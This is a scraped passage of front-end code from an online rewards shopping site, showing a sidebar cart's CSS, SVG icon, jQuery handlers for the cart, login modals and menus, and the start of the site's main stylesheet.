        padding: 10px 30px;
        background: transparent;
        border: 1px solid #f75d00;
        background: #f75d00;
        width: auto;
        height: auto;
    }

    .sidebar-cart-bottom .sidebar-cart-actions > .btn-checkout:hover {
        color: #fff;
    }

    .sidebar-cart-middle.empty {
        bottom: 0;
        overflow: visible;
    }

    .sidebar-cart-wrap .empty-message {
        position: absolute;
        left: 0;
        top: 0;
        height: 100%;
        width: 100%;
        display: flex;
        padding: 40px 0;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }

    .sidebar-cart-wrap .empty-message svg {
        height: 100px;
        width: 100px;
        margin-bottom: 22px;
        overflow: hidden;
    }

    .sidebar-cart-wrap .empty-message svg g {
        fill: #f75d00;
    }

</style>
<aside class="sidebar-cart-wrap" id="amplePointsCustomSidebar">

    <div class="sidebar-cart-top"><h3 class="title">Shopping Cart</h3>
        <div class="sidebar-cart-close"><i class="fa fa-close"></i></div>
    </div>


    <div class="sidebar-cart-middle custom-scrollbar">
        <div class="sidebar-cart-items-wrap totalitemdata">

            
                <div class="empty-message" id="sidebarCartEmptyMsg">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"
                         preserveAspectRatio="xMidYMid meet">
                        <g>
                            <path d="M477.52,135.43c3.72-20.13-6.84-37.6-26.3-43.52c-90.6-27.43-180.44-54.64-267.05-80.8
            c-5.18-1.57-10.17-2.36-14.82-2.36c-15.49,0-27.41,8.74-34.46,25.26l-22.12,51.7c-12.92,30.19-25.82,60.37-38.74,90.56
            c-0.44,1.04-0.92,2.06-1.46,3.14l-3.03-0.9c-3.42-1.04-6.68-2.03-9.92-2.98c-2.89-0.86-5.59-1.29-8-1.29
            c-8.27,0-13.96,4.97-16.94,14.77c-3.79,12.5-7.58,25.03-11.33,37.54c-4.35,14.4-0.09,22.37,14.17,26.7l27.25,8.25
            c52.7,15.97,107.2,32.47,160.77,48.86c1.8,0.53,3.95,2.33,4.9,4.07c8.71,15.9,17.4,32.15,25.79,47.87
            c2.66,4.95,5.29,9.89,7.93,14.84l13.61,25.42c12.37,23.11,25.17,47.03,37.81,70.54c6.12,11.37,16.85,18.17,28.68,18.17
            c2.15,0,4.32-0.21,6.45-0.67c10.38-2.17,18.79-8.69,23.09-17.89c4.41-9.41,3.98-20.36-1.2-30.07
            c-19.28-36.24-38.99-73.04-58.04-108.61l-10.82-20.18c-0.23-0.44-0.44-0.88-0.67-1.32c-1.34-2.75-3.21-6.49-7.56-6.49
            c-1.13,0-2.33,0.28-3.68,0.83c-1.99,0.86-3.33,2.15-3.93,3.84c-0.9,2.54-0.18,5.69,2.4,10.49l17.75,33.19
            c16.99,31.71,33.95,63.4,50.89,95.13c5.11,9.57,2.5,19.65-6.33,24.52c-2.57,1.41-5.25,2.1-8.02,2.1c-6.4,0-12.32-3.88-15.83-10.42
            c-32.06-59.82-63.33-118.29-92.96-173.81c-4.95-9.29-2.91-17.66,5.73-23.6c6.1-4.16,5.22-8.44,3.42-11.28
            c-1.9-2.94-4.32-3.56-6.03-3.56c-1.8,0-3.74,0.67-5.8,2.03c-10.42,6.86-15.44,16.48-14.93,28.57c0.12,2.8,0.67,5.55,1.2,8.21
            c0.02,0.12,0.05,0.23,0.07,0.35c-18.95-5.76-37.91-11.53-56.86-17.29c-40.93-12.46-81.87-24.92-122.82-37.35
            c-1.39-0.42-2.27-0.97-2.61-1.59c-0.39-0.74-0.3-1.99,0.28-3.84c2.45-7.93,4.88-16.02,7.21-23.85c1.32-4.39,2.63-8.78,3.95-13.17
            c1.78-5.85,2.22-6.08,3.14-6.08c1.23,0,3.35,0.62,6.01,1.43l29.58,8.97c40.66,12.32,81.29,24.64,121.94,36.93
            c3.04,0.92,6.09,1.85,9.13,2.77c3.06,0.93,6.11,1.85,9.17,2.78c3.06,0.93,6.11,1.85,9.17,2.78c3.06,0.93,6.11,1.85,9.17,2.78
            c3.06,0.93,6.12,1.85,9.17,2.78c1.13,0.34,2.28,0.65,3.39,1.03c-0.8-0.32-1.58-0.33-2.41-0.07c-1.3,0.42-2.39,1.28-3.42,2.14
            c-0.94,0.78-1.86,1.68-2.22,2.88c-0.11,0.37-0.16,0.75-0.15,1.14c0.05,2.98,2.08,7.12,4.9,8.32c5.2,2.2,8.85,5.73,11.46,11.09
            c0.32,0.62,0.62,1.27,0.92,1.92c1.53,3.21,3.1,6.52,5.45,9.29c1.59,1.87,4.67,2.7,6.98,2.7c0.95,0,1.78-0.14,2.5-0.39
            c1.18-0.42,2.15-1.53,2.89-3.31c0.25-0.62,1.5-3.84,0.46-6.08c-3.19-6.91-6.7-13.2-10.45-18.74c-3.1-4.55-7.56-7.84-13.59-9.92
            c36.22,11,72.46,21.96,108.68,32.94l85.08,25.75c1.62,0.51,4.62,1.41,5.06,2.24c0.44,0.86-0.49,3.91-0.97,5.57
            c-1.55,5.11-3.07,10.24-4.62,15.37c-2.1,7.05-4.23,14.12-6.36,21.17c-1.48,4.9-2.03,4.9-2.89,4.9c-1.09,0-2.87-0.49-4.6-1.02
            l-13.54-4.09c-31.36-9.48-62.73-18.95-94.07-28.45c-1.8-0.55-3.24-0.81-4.51-0.81c-3.4,0-5.82,1.87-6.86,5.29
            c-2.17,7.21,4.74,9.31,7.03,9.98c15.37,4.65,30.74,9.31,46.11,13.98c21.31,6.45,42.62,12.92,63.95,19.35
            c2.2,0.67,4.37,0.99,6.43,0.99c7.9,0,14.15-4.95,16.73-13.22c3.79-12.3,7.81-25.63,12.62-42.02c3.14-10.77-1.55-19.58-12.25-23.02
            c-3.58-1.13-7.17-2.22-10.93-3.37c-1.16-0.35-2.33-0.69-3.54-1.06c0.02-0.37,0.05-0.69,0.09-0.95
            C458.17,239.95,467.83,187.66,477.52,135.43z M438.92,261.3l-4.78,25.86c-0.09,0.53-0.25,1.06-0.46,1.66l-200.41-60.72
            L87.39,183.92c0.28-0.76,0.55-1.48,0.86-2.17l6.73-15.72c18.07-42.37,36.15-84.71,54.25-127.05c4.25-9.94,11.33-15.21,20.5-15.21
            c2.8,0,5.82,0.49,8.97,1.46c88.85,26.86,177.67,53.76,266.49,80.69c14.03,4.23,19.81,13.68,17.17,28.04
            C454.61,176.41,446.64,219.56,438.92,261.3z"></path>
                            <path d="M193,311.18c0-2.33,0.02-9.41-7.47-9.64h-0.35c-3.63,0-5.41,1.8-6.24,3.33c-1.04,1.87-1.16,4.21-1.16,6.03
            c0.02,27,0.02,53.97,0,80.94c0,1.83,0.12,4.18,1.18,6.06c0.83,1.53,2.61,3.33,6.24,3.33h0.32c7.49-0.21,7.47-7.3,7.47-9.64
            c-0.02-9.75-0.02-19.51-0.02-29.26v-22.07C192.97,330.57,192.97,320.86,193,311.18z"></path>
                            <path d="M125.84,370.79c-0.07-1.02-0.16-2.05-0.27-3.07c-0.3-2.78-0.93-5.86-3.24-7.43c-2.42-1.64-6.8-1.21-9.02,0.6
            c-2.46,2.02-2.74,5.1-2.73,8.11c0.03,6.85,0.06,13.7,0.1,20.55c0.04,7.64-0.06,15.77-4.21,22.18c-3.96,6.14-11.15,9.67-18.39,10.62
            c-2.53,0.33-5.31,0.47-7.18,2.21c-1.47,1.36-2.05,3.47-2.03,5.47c0.02,2.01,0.63,4.1,2.08,5.48c1.85,1.76,4.64,2.05,7.19,1.98
            c7.61-0.2,15.14-2.74,21.3-7.2c6.17-4.46,10.94-10.81,13.51-17.97c2.32-6.47,2.85-13.43,3.08-20.3c0.15-4.48,0.19-8.95,0.11-13.43
            C126.11,375.99,126.02,373.38,125.84,370.79z"></path>
                            <path d="M220.11,462.08c-1.62,0-3.33,0.51-5.59,1.62c-2.43,1.2-4.9,1.8-7.35,1.8c-8.07,0-13.98-6.4-14.1-15.25
            c-0.07-5.69-0.07-11.74,0-18.51c0.07-7.81-4.62-9.11-7.44-9.18l-0.3-0.02c-2.2,0-3.95,0.67-5.25,1.99
            c-1.53,1.55-2.24,3.84-2.2,6.96c0.05,2.47,0.05,5.02,0.02,7.47v5.62h0.02v0.95c-0.02,2.33-0.05,4.76,0.05,7.16
            c0.67,15.81,13.73,28.17,29.75,28.17c4.74,0,9.27-1.13,13.52-3.35c2.08-1.11,8.41-4.44,5.11-11.12
            C224.59,462.85,221.98,462.08,220.11,462.08z"></path>
                            <path d="M447.44,404.04c-0.56-0.14-1.12-0.2-1.68-0.18c-2.22,0.05-4.44,1.14-6.63,1.81
            c-4.65,1.44-10.07,0.9-13.83-2.18c-3.13-2.57-4.8-6.58-5.3-10.6c-0.29-2.29-0.27-4.73-1.46-6.71c-1.17-1.93-3.41-3.1-5.66-3.21
            c-1.81-0.08-3.61,0.47-5.15,1.42c-0.38,0.23-0.75,0.48-1.09,0.77c-0.29,0.24-0.48,0.7-0.65,1.04c-0.4,0.77-0.71,1.59-0.93,2.44
            c-0.44,1.72-0.54,3.51-0.43,5.27c0.04,0.68,0.12,1.36,0.22,2.04c0.97,6.45,4.08,12.56,8.68,17.18c4.6,4.63,10.66,7.77,17.09,8.92
            c1.36,0.24,2.75,0.4,4.12,0.25c0.96-0.11,1.9-0.37,2.84-0.63c1.94-0.54,3.89-1.08,5.83-1.62c1.83-0.51,3.67-1.02,5.32-1.95
            c1.65-0.93,3.11-2.33,3.73-4.13c0.54-1.57,0.38-3.32-0.15-4.89C451.53,406.77,449.8,404.64,447.44,404.04z"></path>
                            <path d="M153.01,332.44h-0.07c-4.78,0-7.65,3.14-7.67,8.39c-0.05,9.18-0.05,18.84,0,30.39
            c0.02,5.36,2.77,8.48,7.56,8.53h0.14c4.69,0,7.53-3.12,7.58-8.39c0.05-3.54,0.05-7.1,0.02-10.63v-9.08
            c0.02-3.56,0.02-7.12-0.02-10.68C160.48,333.3,155.25,332.44,153.01,332.44z"></path>
                            <path d="M111.69,315.61c0.79,1.52,2.01,2.79,3.43,3.74c0.81,0.54,1.72,1,2.7,1.02c1.06,0.03,2.07-0.46,3-0.96
            c1.32-0.71,2.65-1.51,3.51-2.74c0.9-1.3,1.18-2.92,1.33-4.49c0.27-2.84,0.21-5.7,0.21-8.55c0-2.36,0.02-4.79-0.85-6.98
            c-0.8-2.01-2.38-3.73-4.39-4.54c-2.03-0.82-4.58-0.68-6.28,0.74c-1.83,1.53-2.95,3.38-3.44,5.73c-0.48,2.28-0.39,4.64-0.43,6.97
            c-0.05,2.83-0.26,5.79,0.56,8.44C111.21,314.55,111.42,315.09,111.69,315.61z"></path>
                            <g>
                                <path d="M244.57,72.74c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58l29.95-100.01C257.64,84.03,252.89,75.23,244.57,72.74z M213.7,188.93
                c-0.6,1.99-2.7,3.12-4.69,2.53s-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69
                L213.7,188.93z"></path>
                                <path d="M303.62,90.42c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58l29.95-100.01C316.69,101.72,311.95,92.92,303.62,90.42z M272.75,206.62
                c-0.6,1.99-2.7,3.12-4.69,2.53c-1.99-0.6-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53s3.12,2.7,2.53,4.69
                L272.75,206.62z"></path>
                                <path d="M362.67,108.11c-8.33-2.49-17.13,2.25-19.62,10.58L313.09,218.7c-2.49,8.33,2.25,17.13,10.58,19.62
                s17.13-2.25,19.62-10.58l29.95-100.01C375.74,119.4,371,110.6,362.67,108.11z M331.8,224.3c-0.6,1.99-2.7,3.12-4.69,2.53
                c-1.99-0.6-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69L331.8,224.3z"></path>
                                <path d="M421.72,125.79c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58l29.95-100.01C434.79,137.09,430.05,128.29,421.72,125.79z M390.85,241.98
                c-0.6,1.99-2.7,3.12-4.69,2.53s-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69
                L390.85,241.98z"></path>
                                <path d="M185.52,55.05c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58L196.1,74.68C198.59,66.35,193.84,57.55,185.52,55.05z M154.65,171.25
                c-0.6,1.99-2.7,3.12-4.69,2.53s-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69
                L154.65,171.25z"></path>
                            </g>
                        </g>
                    </svg>
                    <h4>Your cart is empty</h4>
                </div>

            

        </div>
    </div>
    <div class="sidebar-cart-bottom">
        <h5 class="sidebar-cart-subtotal">
            Total
            <span class="totalitemamount">$0.00</span>
        </h5>
                    <div class="sidebar-cart-actions">
                <a href="/checkout" class="btn btn-primary btn-checkout">
                    CHECKOUT
                </a>
            </div>
        
    </div>


</aside>
<script>

    $("body").on("click", ".header-mini-cart", function () {

        $('.sidebar-cart-wrap').addClass("active");
    });

    $("body").on("click", ".sidebar-cart-close", function () {

        $('.sidebar-cart-wrap').removeClass("active");
    });

    function processCheckout(user_id) {

        $.ajax({
            url: '/index/checkbeforecheckout',
            data: {userid: user_id},
            type: 'POST',
            beforeSend: function () {
                closeSidebarCart();
                $('.ajax-loader').show();
            },
            complete: function () {
                openSidebarCart();
                $('.ajax-loader').hide();
            }
        }).done(function (data) {

            if (data.trim() == 'process') {

                window.location.href = "/checkout";

            } else {

                alert(data);

                //location.reload();
            }

        });

    }

    function openSidebarCart() {

        $('#sidebarCartEmptyMsg').remove();

        $('.sidebar-cart-wrap').addClass("active");
    }

    function closeSidebarCart() {

        $('.sidebar-cart-wrap').removeClass("active");
    }

</script>
<script>
    $(document).ready(function () {

        $("#carousel-example-generic .carousel-inner video").parent().addClass('max-videos');
        $("#carousel-example-generic .carousel-inner video").prop('muted', true);
        $('.vidoerss-pop').click(function () {
            $('body').addClass('popsoup');
            $('.user_register').css('display', 'block');
            $('.social_login').css('display', 'none');
        });

    });
</script>
<script>
    function hideDiv() {

        if ($(window).width() < 480) {

            $("#parallex-div-div").hide();

        } else {

            $("#parallex-div-div").show();

        }

    }

    //run on document load and on window resize
    $(document).ready(function () {

        //on load
        hideDiv();

        //on resize
        $(window).resize(function () {
            hideDiv();
        });

    });
</script>
<style>
    .carousel-inner.max-videos {
        max-height: 850px;
    }

    .copyright {
        border-top: 1px solid #272727;
        clear: left;
        margin-top: 10px !important;
        padding: 10px 0 0 !important;
    }

    .content-block-footer a:last-child {
        display: block !important;
    }

    .youtube, .youtube:hover {
        background: url('/newcss/img/social-icon/youtube.png') center no-repeat #FFF;
    }

</style>

    <style type="text/css">
    .amplepoints-sticky-container{
        padding:0px;
        margin:0px;
        position:fixed;
        right:-178px;
        top:230px;
        width:210px;
        z-index: 1100;
    }
    .amplepoints-sticky li{
        list-style-type:none;
        /*background-color:#fff;*/
        color:#efefef;
        height:34px;
        padding:0px;
        margin:0px 0px 1px 0px;
        -webkit-transition:all 0.25s ease-in-out;
        -moz-transition:all 0.25s ease-in-out;
        -o-transition:all 0.25s ease-in-out;
        transition:all 0.25s ease-in-out;
        cursor:pointer;
    }
    .amplepoints-sticky li:hover{
        margin-left:-63px;
    }

    .amplepoints-sticky li a{
        color: #fff !important;
        background-color: #f75d00 !important;
        border-color: #f75d00 !important;
    }

    .amplepoints-sticky li .btn{
        display: inline-block;
        padding: 6px 12px;
        margin-bottom: 0;
        font-size: 14px;
        font-weight: 400;
        line-height: 1.42857143;
        text-align: center;
        white-space: nowrap;
        vertical-align: middle;
        -ms-touch-action: manipulation;
        touch-action: manipulation;
        cursor: pointer;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        background-image: none;
        border: 1px solid transparent;
        border-radius: 4px;
        width: auto;
        height: auto;
    }

    .amplepoints-sticky li .glyphicon{

        position: relative;
        top: 1px;
        display: inline-block;
        font-family: 'Glyphicons Halflings';
        font-style: normal;
        font-weight: 400;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 14px;
        color: #ffffff;
    }

    .amplepoints-sticky li a:hover{
        text-decoration:underline;
    }
</style>

<div class="amplepoints-sticky-container">
    <ul class="amplepoints-sticky">
        <li>
            <a href="javascript:void(0);" onclick="history.go(-1);return false;" class="btn btn-success"><span class="glyphicon glyphicon-arrow-left"></span> Go Back</a>
        </li>
    </ul>
</div>


    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/animation-style.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/select2.min.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/theme-script.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/owl.carousel.min.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/jquery-ui/jquery-ui.min.js"></script>

    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/jquery.leanModal.min.js"></script>
    <script type="text/javascript">
        $("#modal_trigger, #modal_trigger1").leanModal({top : 0, overlay : 0.6, closeButton: ".modal_close" });

        $(function(){
            // Calling Login Form
            $("#login_form").click(function(){
                $(".social_login").hide();
                $(".user_login").show();
                return false;
            });
            $("#login_form1").click(function(){
                $(".social_login").hide();
                $(".user_login1").show();
                return false;
            });
            $("#login_form2").click(function(){
                $(".social_login").hide();
                $(".user_login2").show();
                return false;
            });
            $("#login_form3").click(function(){
                $(".social_login").hide();
                $(".user_register").show();
                return false;
            });

            // Calling Register Form
            $("#register_form").click(function(){
                $(".social_login").hide();
                $(".user_register").show();
                $(".header_title").text('');
                return false;
            });
            $("#modal_trigger").click(function(){
                $(".social_login").show();
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_register").hide();
                $(".header_title").text('Ample Points');
                return false;
            });
            $("#modal_trigger1").click(function(){
                $(".social_login").show();
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_register").hide();
                $(".header_title").text('Ample Points');
                return false;
            });
            $("#poco").click(function(){
                $(".social_login").hide();
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_register").show();
                return false;
            });
            $("#loco").click(function(){
                $(".user_register").hide();
                $(".user_login").show();
                return false;
            });
            $("#poco1").click(function(){
                $(".social_login").hide();
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_login2").show();
                return false;
            });
            $("#loco1").click(function(){
                $(".user_login2").hide();
                $(".user_login1").show();
                return false;
            });



            $("#loco2").click(function(){
                $(".user_login2").hide();

                $(".user_login").show();
                return false;
            });
            $("#poco2").click(function(){
                $(".user_login2").show();
                $(".user_login").hide();
                return false;
            });
            $("#loco3").click(function(){
                $(".user_register").hide();
                $(".user_login1").show();

                return false;
            });
            $("#poco3").click(function(){
                $(".user_register").show();
                $(".user_login1").hide();
                return false;
            });

            // Going back to Social Forms
            $(".back_btn").click(function(){
                $(".user_login").hide();
                $(".user_register").hide();
                $(".social_login").show();
                $(".header_title").text('Login');
                return false;
            });
            $(".modal_close").click(function(){
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_register").hide();

                return false;
            });

        })
    </script>

    <script>
        $(document).ready(function () {
            var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;

            trigger.click(function () {
                hamburger_cross();
            });

            function hamburger_cross() {

                if (isClosed == true) {
                    overlay.hide();
                    trigger.removeClass('is-open');
                    trigger.addClass('is-closed');
                    isClosed = false;
                } else {
                    overlay.show();
                    trigger.removeClass('is-closed');
                    trigger.addClass('is-open');
                    isClosed = true;
                }
            }

            $('[data-toggle="offcanvas"]').click(function () {
                $('#wrapper').toggleClass('toggled');
            });
        });
    </script>


    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/navAccordion.min.js"></script>

    <script>
        $(document).ready(function () {

            $('.menu-icon-responsive').click(function () {
                if ($('#navigator').css("left") == "-290px") {
                    $('#navigator').animate({left: '0px'}, 350);
                    $('.menu-icon-responsive').animate({left: '275px'}, 350);
                    $('.menu-text').animate({left: '300px'}, 350).empty().text("Close");
                }
                else  {
                    $('#navigator').animate({left: '-290px'}, 350);
                    $(this).animate({left: '0px'}, 350);
                    $('.menu-text').animate({left: '50px'}, 350).empty().text("Menu");

                }
            });
            $('.menu-icon-responsive').click(function () {
                $(this).toggleClass("on"); });
        });
    </script>
    <script>
        jQuery(document).ready(function(){

            //Accordion Nav
            jQuery('.mainNav').navAccordion({
                expandButtonText: '<i class="fa fa-plus"></i>',  //Text inside of buttons can be HTML
                collapseButtonText: '<i class="fa fa-minus"></i>'
            },
            function(){
                console.log('Callback')
            });

        });
    </script>
    <script>
        $(document).ready(function () {
            $("#dharampagal").click();
        });


    </script>

    <script type="text/javascript" src="https://amplepoints.com/newcss/js/jquery.picZoomer.js"></script>
    <script type="text/javascript">
        $(function() {
            $('.picZoomer').picZoomer();


            //????
            $('.piclist li').on('click',function(event){
                var $pic = $(this).find('img');
                $('.picZoomer-pic').attr('src',$pic.attr('src'));
            });
        });
    </script>


    <script>
        (function($){
            var ico = $('<i class="fa fa-plus-square"></i>');
            $('#menu li:has(ul) > a').append(ico);

            $('#menu li:has(ul)').on('click',function(){
                $(this).toggleClass('open');
            });

            $('a#toggle').on('click',function(e){
                $('html').toggleClass('open-menu');
                return false;
            });


            $('div#overlay').on('click',function(){
                $('html').removeClass('open-menu');
            })

        })(jQuery)


        $(document).ready(function(){

            $('.menu-icon-container').on('click', function(){
                $('.menu-icon').toggleClass('transformed');
            });

        });
    </script>

    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/bootstrap.min.js"></script>
    <!--<script src="https://maps.google.com/maps/api/js?sensor=true" type="text/javascript"></script>-->
    <script type='text/javascript' src='https://amplepoints.com/newcss/js/gmaps.js'></script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-118594802-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-118594802-1');
    </script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/main-style.css
body_size: 752602
content:
@charset "utf-8";
.all-start { display: inline-block; width: 100%; margin-top: 80px; }
body { overflow: scroll; overflow: inherit; }
.social-link ul li, .social-link ul li:hover { border-radius: 50%; height: 32px; display: -webkit-inline-box }
.acc li, ul.scrollList { list-style-type: none }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none }
body { font-family: sans-serif; font-size: 8px/16px; background: #fff; /*overflow-x: hidden*/ }
p { padding: 0; margin: 0 }
a { color: #3F3F3F; text-decoration: none }
.demo_container { width: 100%; margin: 0 auto }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999!important }
#demo_top { background: #130d0d }
#my_logo { font-family: "Courier New", Courier, monospace; font-size: 12px; color: #eee; padding-left: 40px }
#top-nav { padding: 0!important; margin: 0!important }
#top-nav li { margin-right: 20px!important }
.social-link ul, ul { margin: 0 }
#top-nav li a { color: red!important }
#sticky_navigation_wrapper { width: 100% }
#sticky_navigation { width: 100%; background: rgba(0, 0, 0, .4); -moz-box-shadow: 0 0 5px #999; -webkit-box-shadow: 0 0 5px #999; box-shadow: 0 0 5px #999 }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; text-align: -webkit-center }
.header-top { background: url(../img/header-top.jpg) 100% #fff; line-height: 34px; color: #fff; padding: 1px 0 }
ul { padding: 0 }
.social-link { float: right }
.social-link ul li { background: rgba(144, 143, 143, .6) }
.social-link ul li:hover { background: #fff }
.social-link ul li a { color: red }
.social-link ul li a:hover { color: #F60 }
.top-welcome { color: #DEDEDE; height: 40px; line-height: 40px }
.top-welcome li { display: -moz-box!important; float: left; background: rgba(144, 143, 143, .29); color: red; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50%; height: 32px; margin-top: 4px }
.box-vertical-megamenus .all-category, .how-h, .how-h h2, .how-icon, .how-icon h3, .top-welcome li i { text-align: center }
.top-welcome li i { margin-top: -4px!important; float: left; width: 100% }
.carousel-inner { max-height: 630px }
.carousel-caption { left: 10%; top: 28% }
.carousel-caption h2 { font-size: 95px; text-align: left; font-weight: 600; color: #F75D00; padding-bottom: 0; margin-bottom: 0 }
.carousel-caption h3 { font-size: 60px; text-align: left; padding-top: 0; margin-top: 0 }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30% }
.slider-btn ul li { display: -webkit-inline-box; padding: 0; margin: 0 3px 0 0; float: left; list-style: none }
.slider-btn ul li a, .slider-btn ul li a:hover { padding: 15px 20px; text-shadow: none; color: #fff }
.slider-btn ul li a { background: rgba(0, 0, 0, .36); text-decoration: none }
.slider-btn ul li a:hover { background: #F60 }
.socials-block { margin-top: 4px }
.nav-top-menu { float: left; width: 127px; }
.by_aria a, .content_price4, .content_price4 span, .price7, .save5 { text-transform: capitalize }
.vertical-dropdown-menu { position: absolute; top: 0; left: 100%; z-index: 900; -webkit-transition: all .45s ease-out 0s; -moz-transition: all .45s ease-out 0s; -o-transition: all .45s ease-out 0s; transition: all .45s ease-out 0s; -moz-transform: translate(100px, 100px); -webkit-transform: translate(100px, 100px); transform: translate(100px, 100px); opacity: 0; display: block; visibility: hidden; -webkit-backface-visibility: hidden; height: 0; background: #fff; border: 1px solid #eaeaea }
.paraContent, .parascroll { position: relative }
.price_main, .scrollable { left: 0; position: absolute }
.vertical-dropdown-menu .vertical-groups { padding: 5px 0 0; /*width: 800px;*/ background: #fff }
.vertical-dropdown-menu .mega-group-header { border-bottom: 1px solid #E8E8E8; font-size: 17px; margin-bottom: 10px; display: table; width: 100% }
.vertical-dropdown-menu .mega-group-header span { padding-bottom: 10px; border-bottom: 1px solid #f36; float: left; margin-bottom: -1px }
.vertical-dropdown-menu .group-link-default { border: none!important; padding: 0 0 10px; margin: 0 }
.vertical-dropdown-menu .group-link-default li { border: none!important; padding-left: 0!important; line-height: 28px!important }
.vertical-dropdown-menu .mega-products .mega-product { border-right: 1px solid #eaeaea; margin-top: 15px; line-height: 18px }
.vertical-dropdown-menu .mega-products .mega-product:last-child { border-right: none }
.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price { width: auto; display: inline-block; color: #f36 }
.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price { color: #999; text-decoration: line-through; width: auto; display: inline-block; padding-left: 20px }
.vertical-dropdown-menu .mega-products .mega-product .product-star { margin-top: 5px; color: #f90 }
.header-menu-top { margin-top: 15px; margin-left: 114px }
.header-menu-top ul { margin: 0 }
.header-menu-top ul li { float: left; list-style: none; border-right: 1px solid #f75d00 }
.header-menu-top ul li a { color: #fff; padding: 15px }
.parascroll { transform: translate3d(0, 0, 0) }
.scrollList { color: #fff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px }
ul.scrollList>li { overflow: hidden }
ul.scrollList, ul.scrollList>li { margin: 0; padding: 0; position: relative }
ul.scrollList>li.inBetween { padding: 1em 2em; background: #fff; color: #333 }
.parascroll, .parascroll h1, .parascroll h2 { text-shadow: 0 3px 3px rgba(0, 0, 0, .4); margin-left: -.05em }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em }
.scrollList h2 { font-size: 6em; font-weight: 500 }
.scrollable { top: 0; width: 100%; height: 600px; background-repeat: no-repeat }
.paraContent p { font-size: 2em; margin-top: .1em }
.how-it { background: url(../img/5.jpg) 50% 0 no-repeat fixed; margin: 0 }
.how-it-a { background: rgba(0, 0, 0, .61); height: 420px }
.how-h { width: 100% }
.how-h h2 { color: #fff; font-size: 45px; background: url(../img/background-line.png) 49% 114% no-repeat }
.how-icon h3 { font-size: 20px; color: #fff; margin: 0; background: url(../img/background-line-1.png) 50% 114% no-repeat; padding-bottom: 10px }
.how-p p, .how-p-1 p, .how-p-2 p { font-size: 17px; text-align: left; color: #fff }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px }
.how-p { width: 42% }
.how-p-1 { width: 50% }
.how-p-2 { width: 35% }
/****************** leatest project **********************/
.page-heading {
width: 100%
}
.page-heading h1 { font-size: 16px; font-weight: 600; border-bottom: 1px solid #ccc; padding-bottom: 10px }
.page-heading h1 span { border-bottom: 3px solid #F96D10; padding-bottom: 10px }
.content-page { padding: 20px 0 }
.category-featured { background: #fff; padding-bottom: 15px }
.price_main { float: left; right: 0; bottom: -120px; width: 100%; background-color: rgba(255, 255, 255, .9); transition: all .45s ease 0s }
.product-list li:hover .price_main { bottom: 0; text-decoration: none }
.price2 { padding: 2px 0 0; width: 100%; float: left }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100% }
.price2 a { color: red; font-size: 14px; font-family: sans-serif; font-weight: 700; outline: 0 }
